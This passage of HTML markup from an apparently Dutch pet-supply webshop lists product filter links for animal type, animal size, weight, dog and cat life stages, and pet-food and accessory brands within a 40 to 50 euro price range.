Dier_Eend">Eend</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_egel"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_egel" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Egel">Egel</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_ezel"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_ezel" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Ezel">Ezel</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_fazant"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_fazant" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Fazant">Fazant</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_fret"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_fret" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Fret">Fret</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_geit"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_geit" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Geit">Geit</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_gerbil"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_gerbil" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Gerbil">Gerbil</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_hamster"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_hamster" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Hamster">Hamster</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_hond"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_hond" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Hond">Hond</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_insect"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_insect" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Insect">Insect</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_kanarie"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_kanarie" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Kanarie">Kanarie</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_kat"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_kat" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Kat">Kat</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_kip"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_kip" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Kip">Kip</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_knaagdier"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_knaagdier" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Knaagdier">Knaagdier</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_konijn"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_konijn" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Konijn">Konijn</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_muis"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_muis" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Muis">Muis</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_niet-gespecificeerd"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_niet-gespecificeerd" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Niet gespecificeerd">Niet gespecificeerd</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_paard"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_paard" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Paard">Paard</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_papegaai"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_papegaai" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Papegaai">Papegaai</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_parkiet"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_parkiet" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Parkiet">Parkiet</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_pluimvee"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_pluimvee" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Pluimvee">Pluimvee</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_rat"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_rat" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Rat">Rat</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_reptiel"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_reptiel" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Reptiel">Reptiel</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_schaap"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_schaap" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Schaap">Schaap</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_sierhoender"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_sierhoender" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Sierhoender">Sierhoender</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_slang"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_slang" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Slang">Slang</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_vee"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_vee" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Vee">Vee</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_vijvervis"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_vijvervis" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Vijvervis">Vijvervis</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_vogel"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_vogel" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Vogel">Vogel</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_watervogel"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_watervogel" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Watervogel">Watervogel</a></li><li class="advanced-filter" data-group="Dier" data-handle="dier_zoo-dieren"><a href="/collections/alle-producten/prijs_-40-tot-50+dier_zoo-dieren" title="Beperk het zoeken tot producten met de overeenkomende tag Dier_Zoo dieren">Zoo dieren</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Diergrootte</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Diergrootte" data-handle="diergrootte_"><a href="/collections/alle-producten/prijs_-40-tot-50+diergrootte_" title="Beperk het zoeken tot producten met de overeenkomende tag Diergrootte_"></a></li><li class="advanced-filter" data-group="Diergrootte" data-handle="diergrootte_alle-formaten"><a href="/collections/alle-producten/prijs_-40-tot-50+diergrootte_alle-formaten" title="Beperk het zoeken tot producten met de overeenkomende tag Diergrootte_Alle formaten">Alle formaten</a></li><li class="advanced-filter" data-group="Diergrootte" data-handle="diergrootte_giant"><a href="/collections/alle-producten/prijs_-40-tot-50+diergrootte_giant" title="Beperk het zoeken tot producten met de overeenkomende tag Diergrootte_Giant">Giant</a></li><li class="advanced-filter" data-group="Diergrootte" data-handle="diergrootte_large"><a href="/collections/alle-producten/prijs_-40-tot-50+diergrootte_large" title="Beperk het zoeken tot producten met de overeenkomende tag Diergrootte_Large">Large</a></li><li class="advanced-filter" data-group="Diergrootte" data-handle="diergrootte_medium"><a href="/collections/alle-producten/prijs_-40-tot-50+diergrootte_medium" title="Beperk het zoeken tot producten met de overeenkomende tag Diergrootte_Medium">Medium</a></li><li class="advanced-filter" data-group="Diergrootte" data-handle="diergrootte_mini"><a href="/collections/alle-producten/prijs_-40-tot-50+diergrootte_mini" title="Beperk het zoeken tot producten met de overeenkomende tag Diergrootte_Mini">Mini</a></li><li class="advanced-filter" data-group="Diergrootte" data-handle="diergrootte_small"><a href="/collections/alle-producten/prijs_-40-tot-50+diergrootte_small" title="Beperk het zoeken tot producten met de overeenkomende tag Diergrootte_Small">Small</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Hypoallergeen</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Hypoallergeen" data-handle="hypoallergeen_false"><a href="/collections/alle-producten/prijs_-40-tot-50+hypoallergeen_false" title="Beperk het zoeken tot producten met de overeenkomende tag Hypoallergeen_false">false</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Inhoud in kg</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_-1-tot-5-kg"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_-1-tot-5-kg" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_ 1 tot 5 kg"> 1 tot 5 kg</a></li><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_-10-tot-15-kg"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_-10-tot-15-kg" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_ 10 tot 15 kg"> 10 tot 15 kg</a></li><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_-15-kg-en-meer"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_-15-kg-en-meer" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_ 15 kg en meer"> 15 kg en meer</a></li><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_-5-tot-10-kg"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_-5-tot-10-kg" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_ 5 tot 10 kg"> 5 tot 10 kg</a></li><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_-tot-1-kg"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_-tot-1-kg" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_ Tot 1 kg"> Tot 1 kg</a></li><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_1-tot-5-kg"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_1-tot-5-kg" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_1 tot 5 kg">1 tot 5 kg</a></li><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_10-tot-15-kg"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_10-tot-15-kg" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_10 tot 15 kg">10 tot 15 kg</a></li><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_15-kg-en-meer"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_15-kg-en-meer" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_15 kg en meer">15 kg en meer</a></li><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_5-tot-10-kg"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_5-tot-10-kg" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_5 tot 10 kg">5 tot 10 kg</a></li><li class="advanced-filter" data-group="Inhoud in kg" data-handle="inhoud-in-kg_tot-1-kg"><a href="/collections/alle-producten/prijs_-40-tot-50+inhoud-in-kg_tot-1-kg" title="Beperk het zoeken tot producten met de overeenkomende tag Inhoud in kg_Tot 1 kg">Tot 1 kg</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Levensfase hond</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Levensfase hond" data-handle="levensfase-hond_adult-2-8-jaar"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-hond_adult-2-8-jaar" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase hond_Adult (2-8 jaar)">Adult (2-8 jaar)</a></li><li class="advanced-filter" data-group="Levensfase hond" data-handle="levensfase-hond_elke-levensfase"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-hond_elke-levensfase" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase hond_Elke levensfase">Elke levensfase</a></li><li class="advanced-filter" data-group="Levensfase hond" data-handle="levensfase-hond_junior-1-2-jaar"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-hond_junior-1-2-jaar" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase hond_Junior (1-2 jaar)">Junior (1-2 jaar)</a></li><li class="advanced-filter" data-group="Levensfase hond" data-handle="levensfase-hond_puppy-1-12-maanden"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-hond_puppy-1-12-maanden" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase hond_Puppy (1-12 maanden)">Puppy (1-12 maanden)</a></li><li class="advanced-filter" data-group="Levensfase hond" data-handle="levensfase-hond_senior-8-jaar"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-hond_senior-8-jaar" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase hond_Senior (8+ jaar)">Senior (8+ jaar)</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Levensfase Kat</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Levensfase Kat" data-handle="levensfase-kat_adult-2-8-jaar"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-kat_adult-2-8-jaar" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase Kat_Adult (2-8 jaar)">Adult (2-8 jaar)</a></li><li class="advanced-filter" data-group="Levensfase Kat" data-handle="levensfase-kat_elke-levensfase"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-kat_elke-levensfase" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase Kat_Elke Levensfase">Elke Levensfase</a></li><li class="advanced-filter" data-group="Levensfase Kat" data-handle="levensfase-kat_junior-1-2-jaar"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-kat_junior-1-2-jaar" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase Kat_Junior (1-2 jaar)">Junior (1-2 jaar)</a></li><li class="advanced-filter" data-group="Levensfase Kat" data-handle="levensfase-kat_kitten-1-12-maanden"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-kat_kitten-1-12-maanden" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase Kat_Kitten (1-12 maanden)">Kitten (1-12 maanden)</a></li><li class="advanced-filter" data-group="Levensfase Kat" data-handle="levensfase-kat_senior-8-jaar"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase-kat_senior-8-jaar" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase Kat_Senior (8+ jaar)">Senior (8+ jaar)</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Levensfase</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Levensfase" data-handle="levensfase_"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase_" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase_"></a></li><li class="advanced-filter" data-group="Levensfase" data-handle="levensfase_alle-leeftijden"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase_alle-leeftijden" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase_Alle leeftijden">Alle leeftijden</a></li><li class="advanced-filter" data-group="Levensfase" data-handle="levensfase_junior"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase_junior" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase_Junior">Junior</a></li><li class="advanced-filter" data-group="Levensfase" data-handle="levensfase_kitten"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase_kitten" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase_Kitten">Kitten</a></li><li class="advanced-filter" data-group="Levensfase" data-handle="levensfase_kuiken"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase_kuiken" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase_Kuiken">Kuiken</a></li><li class="advanced-filter" data-group="Levensfase" data-handle="levensfase_mature"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase_mature" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase_Mature">Mature</a></li><li class="advanced-filter" data-group="Levensfase" data-handle="levensfase_puppy"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase_puppy" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase_Puppy">Puppy</a></li><li class="advanced-filter" data-group="Levensfase" data-handle="levensfase_senior"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase_senior" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase_Senior">Senior</a></li><li class="advanced-filter" data-group="Levensfase" data-handle="levensfase_volwassen"><a href="/collections/alle-producten/prijs_-40-tot-50+levensfase_volwassen" title="Beperk het zoeken tot producten met de overeenkomende tag Levensfase_Volwassen">Volwassen</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Merk</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Merk" data-handle="merk_"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_"></a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_8in1"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_8in1" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_8in1">8in1</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_acana"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_acana" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Acana">Acana</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_adaptil"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_adaptil" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Adaptil">Adaptil</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_adtab"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_adtab" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_AdTab">AdTab</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_adventuros"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_adventuros" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Adventuros">Adventuros</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_allspan"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_allspan" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Allspan">Allspan</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_almo-nature"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_almo-nature" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Almo Nature">Almo Nature</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_antos"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_antos" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Antos">Antos</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_bach"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_bach" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Bach">Bach</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_back-zoo-nature"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_back-zoo-nature" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Back Zoo Nature">Back Zoo Nature</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_back-2-nature"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_back-2-nature" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Back-2-Nature">Back-2-Nature</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_beaphar"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_beaphar" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Beaphar">Beaphar</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_beneful"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_beneful" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Beneful">Beneful</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_beyers"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_beyers" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Beyers">Beyers</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_biofood"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_biofood" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Biofood">Biofood</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_biokats"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_biokats" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Biokat&#39;s">Biokat's</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_bogena"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_bogena" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Bogena">Bogena</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_bolfo"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_bolfo" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Bolfo">Bolfo</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_bonzo"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_bonzo" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Bonzo">Bonzo</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_boon"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_boon" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Boon">Boon</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_boony"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_boony" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Boony">Boony</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_braaaf"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_braaaf" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Braaaf">Braaaf</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_breeder-line"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_breeder-line" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Breeder Line">Breeder Line</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_breedercelect"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_breedercelect" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Breedercelect">Breedercelect</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_budget"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_budget" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Budget">Budget</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_bunny"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_bunny" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Bunny">Bunny</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_canikur"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_canikur" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Canikur">Canikur</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_cats-best"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_cats-best" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Cat&#39;s Best">Cat's Best</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_catisfactions"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_catisfactions" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Catisfactions">Catisfactions</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_catsan"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_catsan" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Catsan">Catsan</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_catstages"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_catstages" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Catstages">Catstages</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_cesar"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_cesar" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Cesar">Cesar</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_chewies"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_chewies" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Chewies">Chewies</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_chipsi"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_chipsi" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Chipsi">Chipsi</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_chuckit"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_chuckit" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Chuckit!">Chuckit!</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_ciao"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_ciao" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Ciao">Ciao</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_coolpets"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_coolpets" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Coolpets">Coolpets</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_csi-urine"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_csi-urine" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_CSI Urine">CSI Urine</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_cede"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_cede" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_CéDé">CéDé</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_deli-nature"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_deli-nature" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Deli Nature">Deli Nature</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_denkacat"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_denkacat" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Denkacat">Denkacat</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_denkadog"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_denkadog" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Denkadog">Denkadog</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_dentalife"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_dentalife" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Dentalife">Dentalife</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_dog-rocks"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_dog-rocks" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Dog Rocks">Dog Rocks</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_dogs-best"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_dogs-best" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Dog&#39;s Best">Dog's Best</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_doils"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_doils" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Doils">Doils</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_dronspot"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_dronspot" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Dronspot">Dronspot</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_drontal"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_drontal" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Drontal">Drontal</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_duo-op"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_duo-op" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Duo-Op">Duo-Op</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_earth-rated"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_earth-rated" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Earth Rated">Earth Rated</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_easypets"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_easypets" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_EasyPets">EasyPets</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_easypill"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_easypill" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Easypill">Easypill</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_ebi"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_ebi" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Ebi">Ebi</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_ecopets"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_ecopets" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Ecopets">Ecopets</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_ecostyle"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_ecostyle" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_ECOstyle">ECOstyle</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_enjoy"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_enjoy" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Enjoy">Enjoy</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_equifirst"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_equifirst" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_EquiFirst">EquiFirst</a></li><li class="advanced-filter" 